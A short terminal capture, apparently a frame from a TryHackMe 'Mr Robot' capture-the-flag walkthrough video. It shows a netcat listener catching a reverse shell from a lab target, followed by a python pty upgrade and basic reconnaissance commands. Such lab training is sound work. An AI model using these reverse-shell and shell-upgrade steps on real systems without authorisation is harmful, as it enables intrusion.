 Shell
root@kali:/home/kali/tryhackme/MrRobotCTF# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.8.33] from (UNKNOWN) [10.10.162.151] 42963
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 14:49:08 up 12 min,  0 users,  load average: 0.00, 0.27, 0.40
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$
11:22 PM 67/310